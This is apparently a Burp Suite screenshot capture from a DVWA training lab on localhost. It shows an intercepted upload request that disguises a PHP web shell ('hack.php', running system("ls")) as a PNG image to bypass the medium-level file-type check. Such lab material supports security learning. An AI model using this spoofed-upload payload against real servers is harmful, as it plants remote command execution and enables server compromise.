 Burp Suite Community Edition v2021.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 POST /dvwa-master/vulnerabilities/upload/ HTTP/1.1
2 Host: localhost
3 Content-Length: 411
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary28olmENsNqtyTb9m
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost/dvwa-master/vulnerabilities/upload/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
19 Cookie: security=medium; security=medium; PHPSESSID=0c727615ebc1974ee405b927ce955fe7
20 Connection: close
21
22 ------WebKitFormBoundary28olmENsNqtyTb9m
23 Content-Disposition: form-data; name="MAX_FILE_SIZE"
24
25 100000
26 ------WebKitFormBoundary28olmENsNqtyTb9m
27 Content-Disposition: form-data; name="uploaded"; filename="hack.php"
28 Content-Type: image/png
29
30 <?php
31 system("ls");
32 ?>
33 ------WebKitFormBoundary28olmENsNqtyTb9m
34 Content-Disposition: form-data; name="Upload"
35
36 Upload
37 ------WebKitFormBoundary28olmENsNqtyTb9m--
38